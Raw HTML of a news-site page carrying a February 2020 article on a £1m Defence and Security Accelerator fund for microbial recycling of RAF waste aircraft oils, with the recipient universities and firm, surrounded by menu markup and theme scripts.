                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69738deb6e71b" data-td_block_id="td_uid_4_69738deb6e71b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69738deb6e71b" data-td_block_id="td_uid_4_69738deb6e71b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69738deb70366_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_69738deb70366" ><script>var block_td_uid_5_69738deb70366 = new tdBlock();
block_td_uid_5_69738deb70366.id = "td_uid_5_69738deb70366";
block_td_uid_5_69738deb70366.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69738deb70366_rand","tdc_css_class":"td_uid_5_69738deb70366_rand","tdc_css_class_style":"td_uid_5_69738deb70366_rand_style"}';
block_td_uid_5_69738deb70366.td_column_number = "3";
block_td_uid_5_69738deb70366.block_type = "td_block_mega_menu";
block_td_uid_5_69738deb70366.post_count = "5";
block_td_uid_5_69738deb70366.found_posts = "5";
block_td_uid_5_69738deb70366.header_color = "";
block_td_uid_5_69738deb70366.ajax_pagination_infinite_stop = "";
block_td_uid_5_69738deb70366.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_69738deb70366);
</script><div id=td_uid_5_69738deb70366 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69738deb70366" data-td_block_id="td_uid_5_69738deb70366"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_69738deb70366" data-td_block_id="td_uid_5_69738deb70366"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69738deb721d4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_69738deb721d4" ><script>var block_td_uid_6_69738deb721d4 = new tdBlock();
block_td_uid_6_69738deb721d4.id = "td_uid_6_69738deb721d4";
block_td_uid_6_69738deb721d4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69738deb721d4_rand","tdc_css_class":"td_uid_6_69738deb721d4_rand","tdc_css_class_style":"td_uid_6_69738deb721d4_rand_style"}';
block_td_uid_6_69738deb721d4.td_column_number = "3";
block_td_uid_6_69738deb721d4.block_type = "td_block_mega_menu";
block_td_uid_6_69738deb721d4.post_count = "5";
block_td_uid_6_69738deb721d4.found_posts = "589";
block_td_uid_6_69738deb721d4.header_color = "";
block_td_uid_6_69738deb721d4.ajax_pagination_infinite_stop = "";
block_td_uid_6_69738deb721d4.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_69738deb721d4);
</script><div id=td_uid_6_69738deb721d4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69738deb721d4" data-td_block_id="td_uid_6_69738deb721d4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69738deb721d4" data-td_block_id="td_uid_6_69738deb721d4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">£1m fund for innovative waste oils recycling technology revealed</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3619" class="post-3619 post type-post status-publish format-standard category-industry-insights tag-aviation tag-recycling tag-sdg12 tag-sustainability" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">£1m fund for innovative waste oils recycling technology revealed</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T14:45:57+00:00" >11th February 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3619">1217</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2F1m-fund-for-innovative-waste-oils-recycling-technology-revealed%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A31m+fund+for+innovative+waste+oils+recycling+technology+revealed&url=https%3A%2F%2Fwww.theicon.org.uk%2F1m-fund-for-innovative-waste-oils-recycling-technology-revealed%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C2%A31m+fund+for+innovative+waste+oils+recycling+technology+revealed %0A%0A https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/&title=%C2%A31m+fund+for+innovative+waste+oils+recycling+technology+revealed">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>£1M funding has been awarded towards innovative technology to recycle waste aircraft oils and lubricants by the Defence and Security Accelerator.</p>
<p>Defence and Security Accelerator – on behalf of the Royal Air Force – has awarded contracts to three universities and one engineering firm to develop the new technology to turn waste hydrocarbons into recyclable by-products such as water, organic residue for fertilisers, and CO2.</p>
<p>Announcing the funding while attending the inaugural DASA Engagement Day at Cranfield University, Defence Minister James Heappey said: &#8220;I am delighted to announce the winners of this important DASA competition who will work with great minds in the RAF to decarbonise our flying activities and help with the battle against climate change.</p>
<p class="last-child">&#8220;Climate change is one of the greatest threats we face.</p>
<p class="last-child">&#8220;Working with scientists and innovators, we are determined to lead the way in decarbonising defence.&#8221;</p>
<p>The contracts will build on the innovative concept of recycling waste hydrocarbons utilising microbes, which was developed by a small team from 47 Squadron at RAF Brize Norton.</p>
<p>The team proved that waste oils and lubricants generated from servicing the Squadron’s C-130 Hercules aircraft could be broken down using microbes by a process called bioprocessing.</p>
<p>The team won the RAF 100 Engineering Competition in 2018 with their concept demonstrator and the project was selected for further funding to develop the concept for the MOD.</p>
<p>Wg Cdr Nicholas Atkinson, special projects officer at RAF Brize Norton, commented on the scheme: &#8220;These innovations should provide a significant improvement in the way the MOD manages waste with the ability to use deployable bioprocessors on military or disaster relief operations.</p>
<p class="last-child">&#8220;This technology also has the potential to save money for the military – and the taxpayer – in waste charges, as well as protecting the environment.&#8221;</p>
<p>As well as being used on military bases, it is intended the technology will be further developed into portable bioprocessing systems for overseas bases and operational deployments. This is the first joint competition run by DASA and the RAF.</p>
<p>Defence and Security Accelerator – the Ministry of Defence’s innovation hub – finds and funds exploitable technology to give the Armed Forces and UK security a strategic advantage over adversaries while supporting the nation’s prosperity.</p>
<p>Defence and Security Accelerator associate delivery manager Katy Violet commented on the collaboration: &#8220;Defence and Security Accelerator is proud to be working with the RAF on this important work.</p>
<p>&#8220;Innovation isn’t just about new kit, it is also about new and novel ways of doing things.</p>
<p class="last-child">&#8220;The results from this funding have the potential to transform the way the Armed Forces deal with waste hydrocarbons in a green way while saving money.&#8221;</p>
<p>Defence and Security Accelerator works with scientists from the Defence Science and Technology Laboratory, academia, and industry to rapidly develop these new technologies.</p>
<p>The organisations awarded contracts are:</p>
<ul>
<li>The University of Sheffield – nearly £300,000</li>
<li>North Shields-based SME Northern Engineering Solutions Ltd – in collaboration with Northumbria University – nearly £330,000</li>
<li>University College London – around £200,000</li>
<li>Liverpool John Moores University – around £200,000</li>
</ul>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/aviation/">aviation</a></li><li><a href="https://www.theicon.org.uk/tag/recycling/">recycling</a></li><li><a href="https://www.theicon.org.uk/tag/sdg12/">SDG12</a></li><li><a href="https://www.theicon.org.uk/tag/sustainability/">sustainability</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2F1m-fund-for-innovative-waste-oils-recycling-technology-revealed%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%A31m+fund+for+innovative+waste+oils+recycling+technology+revealed&url=https%3A%2F%2Fwww.theicon.org.uk%2F1m-fund-for-innovative-waste-oils-recycling-technology-revealed%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C2%A31m+fund+for+innovative+waste+oils+recycling+technology+revealed %0A%0A https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/1m-fund-for-innovative-waste-oils-recycling-technology-revealed/&title=%C2%A31m+fund+for+innovative+waste+oils+recycling+technology+revealed">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
